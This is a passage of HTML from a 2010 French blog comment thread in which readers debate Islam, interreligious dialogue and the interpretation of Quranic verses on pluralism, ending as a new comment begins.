<p>Tout cela montre en définitive combien le dialogue avec l&rsquo;islam est [rendu] compliqué : lorsqu&rsquo;on veut l&rsquo;aborder de manière concrète, il semble nous glisser des mains comme une anguille. Alors certes l&rsquo;islam est multiple ; pour autant on peut dégager des caractéristiques communes (les cinq piliers etc.). D&rsquo;autre part l&rsquo;islam en France dans son immense majorité est sunnite ; donc on peut faire l&rsquo;impasse sur le chiisme duodécimain et son farsi sans trop de scrupules. Ensuite, parmi toutes les écoles juridiques dans le sunnisme, elles ont toute un socle commun (Coran, hadiths, consensus etc.). La diversité de l&rsquo;islam est certes une réalité, mais n&#8217;empêche pas une définition de l&rsquo;islam (cela n&rsquo;évacue pas les difficultés propres à cette religion &#8211; qui sont un casse-tête même pour les musulmans).</p>
<p>Ensuite, une fois posé  qu&rsquo;on peut parler de l&rsquo;islam sans faux-fuyants, il y a une question de méthode : par exemple à la lecture de certains posts, on a l&rsquo;impression que les musulmans de France qui ne posent pas de problèmes sont ceux qui n&rsquo;ont jamais lu le Coran et ne pratiquent pas l&rsquo;islam. Partir des musulmans pour débattre de l&rsquo;islam me semble la mauvaise méthode. Il faut à mon sens partir de l&rsquo;islam et ce qu&rsquo;il enseigne, pour ensuite parler des musulmans (idem pour le christianisme).</p>
<p>Je me permets de conseiller quelques livres pour s&rsquo;introduire dans le monde déroutant de l&rsquo;islam, mais à mon avis indispensables pour ne pas être la dupe du « dialogue interreligieux », particulièrement piégeux concernant l&rsquo;islam :<br />
&#8211; Dieu des chrétiens, Dieu des musulmans, par le père François Jourdan<br />
&#8211; Fondations de l&rsquo;islam, et Aux origines du Coran, par Alfred-Louis de Prémare<br />
&#8211; et La lecture du Coran.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46740">
			<article id="comment-46740" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/c79ed8e22bbe1acb57d8c930096a25897f62f6d8c4e71ae1dfa2b6f512e3b310?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c79ed8e22bbe1acb57d8c930096a25897f62f6d8c4e71ae1dfa2b6f512e3b310?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gatien</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46740">
							<time pubdate datetime="2010-09-24T13:04:00+02:00">
								24 septembre 2010 at 13 h 04 min							</time>
						</a>
											</footer>
					<p>@Jackfrat</p>
<blockquote>
<p>« J’aime bien aussi le commentaire de celui qui exige le respect pour traiter de suite un autre intervenant de tanche. Tout cela montre en définitive&#8230; »</p>
</blockquote>
<p>Ce genre d&#8217;empoignade apparaissant dans tout discussion de blog ordinaire, et sur n&rsquo;importe quel sujet, ça ne montre rien.</p>
<blockquote>
<p>« &#8230;combien le dialogue avec l’islam est [rendu] compliqué lorsqu’on veut l’aborder de manière concrète, il semble nous glisser des mains comme une anguille. »</p>
</blockquote>
<p>C&rsquo;est sûr que si vous vous attendez à voir surgir l' »Islam » dans le débat pour répondre à toutes les questions, comme un djinn sorti d&rsquo;une lampe, vous devez être à chaque fois déçu. Je n&rsquo;ai jamais eu l&rsquo;impression de dialoguer avec le catholicisme en commentant chez Koz.</p>
<blockquote>
<p>« Partir des musulmans pour débattre de l’islam me semble la mauvaise méthode. Il faut à mon sens partir de l’islam et ce qu’il enseigne, pour ensuite parler des musulmans »</p>
</blockquote>
<p>Tout s&rsquo;explique&#8230; Vous ne voulez pas dialoguer ou débattre avec des musulmans. Vous voulez « parler » d&rsquo;eux, du haut de votre lecture de certain textes. Vous n&rsquo;êtes pas le seul, d&rsquo;ailleurs.</p>
<p>Vous avez de la suite dans les idées. Déjà, je ne comprenais pas cet autre post :</p>
<blockquote>
<p>« on ne jugera pas de la chrétienté sur la base des Amish ou autres ; on jugera ces religions sur la base du christianisme pour juger si elles peuvent « légitimement » se dire chrétienne ou non »</p>
</blockquote>
<p>Qui jugera? Vous ou un amish?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46741">
			<article id="comment-46741" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Vivien</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46741">
							<time pubdate datetime="2010-09-24T13:37:05+02:00">
								24 septembre 2010 at 13 h 37 min							</time>
						</a>
											</footer>
					<p>@Gatien</p>
<p>A la limite, on s&rsquo;en fout, le musulman a déjà pris peur en voyant le ton « tolérant mais péchu », car débattre à 1 contre 10 c&rsquo;est déjà pas facile, mais face à des « adversaires énergiques », ça l&rsquo;est encore moins. Comme ça il va nous laisser peinard pour discuter avec l&rsquo;Islam.</p>
<p>Physdémon, je ne m&rsquo;adresse pas tant à vous. J&rsquo;ai lu votre mise au point et je suis globalement d&rsquo;accord avec vous sur le fond. Mais je pense que vous avez réalisé que pour un dialogue comme celui-ci, la forme importe au moins autant que le fond. Vous me retournerez la critique la prochaine fois que je ferai dans le mordant facile :-). Je l&rsquo;étendrai à C.S. Lewis d&rsquo;ailleurs, cette critique (j&rsquo;avoue que le Monde de Narnia m&rsquo;énerve un peu avec sa symbolique biblique facile et simpliste). Je me souviens d&rsquo;un ami juif réagissant au passage que vous citez. Il s&rsquo;en était férocement moqué, parce qu&rsquo;il avait beaucoup de second degré, mais il aurait aussi pu mal le prendre. En tout cas, ce n&rsquo;est pas de là que nous sommes parti pour une discussion constructive.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46742">
			<article id="comment-46742" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/51667ffd1579fc68f110f9889f6bfe81630bedaf7e9f0d0e2b3dd268a9958f15?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/51667ffd1579fc68f110f9889f6bfe81630bedaf7e9f0d0e2b3dd268a9958f15?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">antoine le chartroussin</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46742">
							<time pubdate datetime="2010-09-24T13:50:11+02:00">
								24 septembre 2010 at 13 h 50 min							</time>
						</a>
											</footer>
					<p>Il n&rsquo;y a pas de dialogue entre les religions mais bien entre les croyants des différentes religions.</p>
<p>C&rsquo;est bien « connu » normalement qu&rsquo;il n&rsquo;y a pas de dialogue possible entre les religions non ? Il me semble que n&rsquo;importe quel théologien vous dira cela. Imagine-t-on le dialogue entre l&rsquo;islam et le christianisme ? Il me semble que Benoit XVI et bien avant lui Jean-Paul II, notamment à Assise, ont invité des membres d&rsquo;autres religions à dialoguer. D&rsquo;où l&rsquo;incompréhension de certains milieux intégristes d&rsquo;ailleurs qui voyaient là une remise en cause de la foi chrétienne.</p>
<p>Pour avoir fait partie d&rsquo;un groupe de dialogue « inter-religieux », c&rsquo;est une expérience que l&rsquo;on fait rapidement. Un exemple : on commence à parler avec un musulman chez qui j&rsquo;accompagnais l&rsquo;enfant dans ses devoirs. »Pour nous la Parole de Dieu vient directement de Dieu, chez vous les chrétiens c&rsquo;est des récits de gens qui ont tout falsifié, etc&#8230; » Bon oui mais après ? Rapidement on en arrive à l&rsquo;acte de foi et là c&rsquo;est la liberté suprême devant laquelle on ne peut que s&rsquo;incliner, mais pas dialoguer.</p>
<p>Toujours en référence avec des hommes et des dieux, il faut se rappeler comment nait la vocation de Frère Christian. Un ami musulman prend sa défense pendant la guerre d&rsquo;Algérie. Il avait 9 enfants.Le lendemain il est assassiné. Christian dit :<br />
«  Dans le sang de cet ami, j’ai su que mon appel à suivre le Christ devrait trouver à se vivre, tôt ou tard, dans le pays même où m’avait été donné le gage de l’amour le plus grand.  »</p>
<p>Non franchement non en tant que chrétien Koz la balle est toujours dans ton camp.</p>
<p>Dostoïevsky disait que l&rsquo;on devait se sentir coupable de tout pour ceux qui ne sentaient coupable de rien.<br />
A moi de voir comment je blesse par mes préjugés l&rsquo;islam d&rsquo;aujourd&rsquo;hui. A moi de voir aussi comment dire de façon la plus juste ma foi et toujours considérer l&rsquo;autre comme un frère mais si évidemment je suis en désaccord.</p>
<p>Et puis un peu d&rsquo;humilité mince. Avec quel regard jugerais-je la foi de l&rsquo;Evangile si je me transportais subitement en plein massacre de la Saint Barthélémy ? Mendions aujourd&rsquo;hui ce regard juste sur les musulmans et sur tout être de bonne volonté.</p>
<p>Allez pour pénitence vous me lirez un ou deux bouquins de Louis Massignon et vous me ferez un pèlerinage à Vieux-Marché !</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46743">
			<article id="comment-46743" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gwynfrid</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46743">
							<time pubdate datetime="2010-09-24T13:58:08+02:00">
								24 septembre 2010 at 13 h 58 min							</time>
						</a>
											</footer>
					<p>@ Vivien : +1. On a vu apparaître sur ce fil des commentateurs apparemment musulmans, ou du moins proches de la culture islamique. Leur réaction est éloquente. Pour le dialogue, on repassera une autre fois. Merci à Koz d&rsquo;avoir essayé de l&rsquo;initier.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="li-comment-46744">
			<article id="comment-46744" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46744">
							<time pubdate datetime="2010-09-24T14:19:32+02:00">
								24 septembre 2010 at 14 h 19 min							</time>
						</a>
											</footer>
					<p>Vous voudrez bien excuser, je l&rsquo;espère, mon absence de réaction sous ce billet. L&rsquo;activité était dense ces derniers jours.</p>
<p>Un mot simplement, sur l&rsquo;idée qu&rsquo;il faudrait laisser l&rsquo;islam évoluer. Je ne néglige pas le fait qu&rsquo;il soit souvent présent dans des pays moins développés que les pays occidentaux. Je pourrais même dire que certaines manifestations du catholicisme dans certains pays peuvent laisser perplexes.</p>
<p>En revanche, il me semble infondé de prendre les civilisations comme des vases clos. On peut, aussi, prendre le train en marche.</p>
<p>Autre point : bien sûr, oui, j&rsquo;imagine bien que les medias ont une responsabilité. Je constate suffisamment que les propos extrèmes de certains pseudos-représentants catholiques les intéressent particulièrement, aussi peu représentatifs soient-ils.</p>
<p>Mais je pense que les musulmans doivent prendre l&rsquo;initiative pour montrer leur vrai visage (si l&rsquo;on considère que le vrai visage est bien celui revendiqué par Hady Ba et Aïcha ici). Les chrétiens peuvent faire leur part pour éviter les caricatures et les discours faussement préoccupés et véritablement boutefeux, mais nous avons besoin que les musulmans s&rsquo;organisent en ce sens, ne serait-ce que parce que, parfois, avec la meilleure volonté du monde, on peut douter malgré tout, tant il est plus facile de céder à la suspicion que de s&rsquo;abandonner à la confiance.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46748">
			<article id="comment-46748" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46748">
							<time pubdate datetime="2010-09-24T15:37:14+02:00">
								24 septembre 2010 at 15 h 37 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-46738" title="Aller au commentaire d'origine" rel="nofollow">Jackfrat</a></b> a écrit : :</p>
<blockquote><p>
 on a l’impression que les musulmans de France qui ne posent pas de problèmes sont ceux qui n’ont jamais lu le Coran et ne pratiquent pas l’islam.
</p></blockquote>
<p>C&rsquo;est souvent le contraire. Les musulmans non pratiquants et qui ne connaissent pas leur religion mais qui ont la foi  réagissent  de manière assez agressive à des interventions comme les vôtres par exemple car ils se sentent personnellement attaqués.</p>
<p>Plus on connaît l&rsquo;islam, plus on est pratiquant, plus on est en paix avec ses choix et orientations.  Les gens en paix avec eux-mêmes sont paisibles généralement.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46750">
			<article id="comment-46750" class="comment">
				<a class="comment-avatar" href="https://aurisquedeseperdre.blogspot.com"><img alt='' src='https://secure.gravatar.com/avatar/2d2cc521a365d3394160780a631e0644ae5f8721a14839f21e46cc371746ec97?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d2cc521a365d3394160780a631e0644ae5f8721a14839f21e46cc371746ec97?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://aurisquedeseperdre.blogspot.com" class="url" rel="ugc external nofollow">Victor</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46750">
							<time pubdate datetime="2010-09-24T15:52:42+02:00">
								24 septembre 2010 at 15 h 52 min							</time>
						</a>
											</footer>
					<p>Apparemment il y a deux ordres de commentateurs ici, ceux auxquels on répond et les autres.</p>
<p>Au revoir et merci.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-46751">
			<article id="comment-46751" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46751">
							<time pubdate datetime="2010-09-24T16:02:37+02:00">
								24 septembre 2010 at 16 h 02 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-46750" title="Aller au commentaire d'origine" rel="nofollow">Victor</a></b>: et ceux qui, outre leur susceptibilité, croient que le blog est mon activité professionnelle.</p>
<p>Voyez, je vous réponds&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46753">
			<article id="comment-46753" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/a76c74aeb664e47b7e0534d96569fc933d4f37b842ee695fd56ec520aa92d5df?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a76c74aeb664e47b7e0534d96569fc933d4f37b842ee695fd56ec520aa92d5df?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Anterak</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46753">
							<time pubdate datetime="2010-09-24T16:09:43+02:00">
								24 septembre 2010 at 16 h 09 min							</time>
						</a>
											</footer>
					<p>Tant que la religion aura accès au pouvoir politique décisionnel d&rsquo;un pays (ou de plusieurs), les discussions interreligieuses seront creuses.</p>
<p>Oui certains peuvent elever la voix, la discussion peut et a lieu, mais si le bon « dieu » à prier est décidé à la naissance, si la reconnaissance de la foi n&rsquo;est pas libre, s&rsquo;il n&rsquo;y a pas de séparation entre état et religion, toute discussion n&rsquo;est que pure réthorique, puisqu&rsquo;au final le Verbe qui est également Loi ne peut être contredit. Nuancé, légèrement interprété, voir même compris par les différentes parties qui « discutent », mais au final immuable et donc non mélangeable.</p>
<p>A mon humble avis le problème est là, tant que l&rsquo;Islam sera une religion d&rsquo;état dans certains pays, le mur d&rsquo;incompréhension sera solide.<br />
Les religions ne peuvent cohabiter que si elles ne dirigent pas le physique, mais seulement le spirituel.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46756">
			<article id="comment-46756" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46756">
							<time pubdate datetime="2010-09-24T16:22:28+02:00">
								24 septembre 2010 at 16 h 22 min							</time>
						</a>
											</footer>
					<p>Concernant le pluralisme religieux énoncé par certains versets du Coran :</p>
<p>Verset 2.62 « Certes ceux croient, juifs, chrétiens et sabéens, quiconque croit en Dieu et au dernier Jour dernier et pratique le bien : tous auront leur récompense auprès de leur Seigneur, ils ne connaîtront ni crainte ni affliction ».</p>
<p>Verset 5, 69  » Ceux qui ont la foi, juifs, chrétiens, sabéens, tous ceux qui croient en Dieu au Jour dernier et font le bien ne connaîtront ni la peur ni l&rsquo;affliction ».</p>
<p>Verset 2, 111-112 « Les gens du Livre ont dit  : « N&rsquo;entreront au Paradis que les juifs ou les chrétiens » exprimant ainsi leurs désirs. Dis-leur d&rsquo;en donner la preuve s&rsquo;ils sont sincères. En vérité quiconque soumet sa face à Dieu en faisant montre de vertu trouvera sa récompense auprès de son Seigneur, et il ne connaîtra ni peur ni affliction ».</p>
<p>Verset 2, 148 « Il y a pour chacun une direction vers laquelle il se tourne. Cherchez plutôt à vous surpasser les uns les autres dans les bonnes actions ».</p>
<p>Verset 5, 48 « A chacun de vous Nous avons accordé une loi et une voie. Si Dieu l&rsquo;avait voulu, Il aurait fait de vous une seule communauté, mais Il a voulu vous éprouver le don qu&rsquo;Il vous a fait. Cherchez à vous surpasser les uns les autres dans les oeuvres de bien. Votre retour à tous se fera vers Dieu. Il vous éclairera, alors, au sujet de vous différends ».</p>
<p>Quand on est musulman, on ne peut que respecter les chrétiens et les juifs car le Coran qualifie la Thora et l&rsquo;Evangile de « guidance » et  « lumière ». Vos prophètes sont aussi les nôtres. Nous musulmans  avons pleinement conscience de la diversité des voies menant à Dieu.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46763">
			<article id="comment-46763" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Vivien</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46763">
							<time pubdate datetime="2010-09-24T17:08:19+02:00">
								24 septembre 2010 at 17 h 08 min							</time>
						</a>
											</footer>
					<p>Merci Aicha pour votre éclairage et en particulier les extraits de traduction du Coran.</p>
<p>Si vous explorez une Bible à la recherche de versets similaires, vous pourrez la trouver plus sévère. En particulier dans le nouveau Testament, on insiste lourdement sur le fait que le Salut vient par le sacrifice sur la croix de Jésus, fils de Dieu.</p>
<p>Le problème majeur vient alors du fait que les musulmans ont l&rsquo;impression d&rsquo;une proximité réelle avec les chrétiens, puisqu&rsquo;ils reconnaissent Jésus comme prophète. Mais les chrétiens relèvent que les accusations de « falsification » des écritures par les apotres portent sur le point central de la foi chrétienne : Le Isa du Koran n&rsquo;est pas fils de Dieu, et surtout ne meurt pas sur la croix. Des trois composantes nécéssaires au Salut des Hommes (Jésus, vrai homme, vrai Dieu, mort sur la croix pour le Salut des hommes), il en manque 2&#8230;</p>
<p>Accessoirement, ce sacrifice achève la Révélation, et nous ne pouvons donc plus accepter en chrétiens de nouveaux prophètes, qui auraient de toute façon peine à exister face à Jésus.</p>
<p>Ensuite savoir comment cette Grace se propage à l&rsquo;humanité&#8230; Vous êtes au coeur du point principal d&rsquo;engueulades entre chrétiens depuis des millénaires, alors vous vous doutez qu&rsquo;il n&rsquo;existe pas de réponse claire :-). Certains sont effectivement convaincus que les musulmans iront bruler en Enfer pour n&rsquo;avoir accepté Jésus dans sa vrai nature, et on ne peut les réfuter par un argumentaire trivial sur les Ecritures. Pour ma part, je suis heureux que les catholiques, du moins dans leur histoire récente, est su trouver des mots que je trouve forts pour s&rsquo;adresser aux autres croyances. Vous les connaissez peut-être :<br />
<a href="http://www.vatican.va/archive/hist_councils/ii_vatican_council/documents/vat-ii_decl_19651028_nostra-aetate_fr.html" rel="nofollow ugc">http://www.vatican.va/archive/hist_councils/ii_vatican_council/documents/vat-ii_decl_19651028_nostra-aetate_fr.html</a></p>
<p>Pour quitter le terrain de la théologie pure, j&rsquo;ai été heureux de découvrir les extraits de traduction du Coran que vous nous montrez, je ne les imaginais pas aussi chaleureux. Mais finalement, nous ne répondons pas à une des questions de fond soulevée par le débat de Koz : si ses versets existent et si existent aussi les musulmans qui les portent, pourquoi ne les entend-on pas plus ? Je suis près à entendre l&rsquo;argument de notre propre surdité, mais vous vous doutez qu&rsquo;il ne me satisfait pas complètement&#8230;</p>
<p>Par exemple, vous qui semblez bien connaitre le Coran, y-a-t-il des passages régulièrement invoqués pour légitimer une attitudes plus sévère vis-à-vis des infidèles?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46765">
			<article id="comment-46765" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46765">
							<time pubdate datetime="2010-09-24T18:11:59+02:00">
								24 septembre 2010 at 18 h 11 min							</time>
						</a>
											</footer>
					<p>Certains versets sont très clairs d’autres moins donc tout dépendra de l’interprétation (inclusive ou exclusive).</p>
<p>Par exemple pour le verset « La religion auprès de Dieu est l’Islam », les inclusifs vont donner au mot «islam » le sens de principe d’abandon à  Dieu.  C’est le cas de Fazlur Rahman, Hassan Hanafi, Mohamed Talbi, Farid Esack.</p>
<p>Verset 3, 85 «Celui qui recherche une religion autre que l’islam se verra refuser son choix et il sera dans la vie future parmi les perdants ». Les inclusifs vont souligner qu’il faut interpréter ce verset dans le contexte dans lequel il s’insère càd  les versets 83 (la religion de Dieu) et 84 (énumère la procession des prophètes dans l’histoire).  Ils vont donc interpréter le verset de la manière suivante « seront perdants dans l’autre monde, non pas ceux qui adhèrent à une autre religion historique que l’islam mais ceux qui nient leur origine spirituelle et leur statut d’adorateurs ici bas ».</p>
<p>Vous vous en doutez les exclusifs auront une toute autre interprétation de ces versets.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46767">
			<article id="comment-46767" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/5f7a22c2f8dda4388624191af385d7825738fa1d52ce8389e18f0ca1f8276aad?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f7a22c2f8dda4388624191af385d7825738fa1d52ce8389e18f0ca1f8276aad?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jackfrat</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46767">
							<time pubdate datetime="2010-09-24T18:42:07+02:00">
								24 septembre 2010 at 18 h 42 min							</time>
						</a>
											</footer>
					<p>Gatien, remplacez « dialogue avec l&rsquo;islam » par « dialogue à propos de l&rsquo;islam » dans mon commentaire plus haut, j&rsquo;admets volontier que ça semblera plus clair.</p>
<p><cite>Tout s’explique… Vous ne voulez pas dialoguer ou débattre avec des musulmans. Vous voulez « parler » d’eux, du haut de votre lecture de certain textes. Vous n’êtes pas le seul, d’ailleurs.</cite></p>
<p>J&rsquo;explique en fait précisément l&rsquo;inverse : dans certains commentaires, chacun raconte son expérience de Tartempion, musulman, comme quoi c&rsquo;est une crevure, ou bien de Duchburne, autre musulman, par contre gars absolument adorable, pour ensuite dire ou sous-entendre : voyez, l&rsquo;islam est une bonne religion, ou : voyez comme l&rsquo;islam est mauvais. Ce genre d&rsquo;induction (c&rsquo;est d&rsquo;ailleurs la spécialité des athées lorsqu&rsquo;ils veulent dénigrer une religion) ne fait pas avancer le schmilblick, comme on peut le constater. Par exemple, si vous essayez de convaincre que Ben Laden est un mauvais musulman sans démontrer que ce qu&rsquo;il fait ou dit est contraire à l&rsquo;islam et son enseignement, cela n&rsquo;a rigoureusement aucun intérêt, vous vous payez simplement de mots.</p>
<p>Parler des musulmans seulement après avoir bien cerné l&rsquo;islam, cela ne me paraît donc ni déraisonnable, ni particulièrement islamophobe &#8211; et cela semble possible car malgré les multiples chapelles, les points communs des deux principales variantes sont très nombreux. Après, si le but c&rsquo;est juste de se prendre un bon moules-frites avec un pote musulman en se racontant des blagues Carambar, j&rsquo;imagine que l&rsquo;islam passe en effet à l&rsquo;arrière plan.</p>
<p><cite> Qui jugera? Vous ou un amish? </cite></p>
<p>Peu importe, l&rsquo;important  c&rsquo;est de se souvenir qu&rsquo;on préfèrera juger sur des critères précis plutôt que des fantasmes. Si je suis catholique on me jugera bon ou mauvais catholique d&rsquo;après les critères du catholicisme, c&rsquo;est-à-dire en gros les Evangiles ou le CEC. Si on juge sur ces critères que je suis bon catholique tout en étant un criminel patenté, alors il faut admettre que le catholicisme est intrinsèquement mauvais et doit disparaitre. Mais si on juge que je suis un mauvais catholique, alors le problème vient sans doute plus de moi que du catholicisme. Voilà l&rsquo;idée.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46769">
			<article id="comment-46769" class="comment">
				<a class="comment-avatar" href="http://www.expressionlibre.net"><img alt='' src='https://secure.gravatar.com/avatar/fac333ee2053d3c2c9f7eaba9cf842255ee4c0d4252137d4d802ce6728b3c91c?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fac333ee2053d3c2c9f7eaba9cf842255ee4c0d4252137d4d802ce6728b3c91c?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://www.expressionlibre.net" class="url" rel="ugc external nofollow">LOmiG</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46769">
							<time pubdate datetime="2010-09-24T19:18:34+02:00">
								24 septembre 2010 at 19 h 18 min							</time>
						</a>
											</footer>
					<p>salut,<br />
